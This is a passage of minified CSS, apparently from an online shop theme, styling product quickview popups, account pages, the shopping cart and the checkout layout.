div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:3px;margin-left:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(167, 164, 164, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(239, 80, 66, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(239, 80, 66, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(239, 80, 66, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-size:20px;letter-spacing:0.5px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-right .btn:active, .route-checkout-cart .buttons .pull-right .btn:hover:active, .route-checkout-cart .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-checkout-cart .cart-panels
.title{display:block}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.refine-title::after{display:none}.refine-title.page-title>span::after{display:none}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 7 * 10px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-container{padding:20px;padding-right:0px;padding-bottom:30px;padding-left:0px;overflow:hidden}.refine-categories{margin-bottom:0px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-item
a{background:rgba(255, 255, 255, 1);padding:5px}.refine-item a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-align:center;letter-spacing:0.5px}.refine-item a:hover .refine-name{color:rgba(239, 80, 66, 1)}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
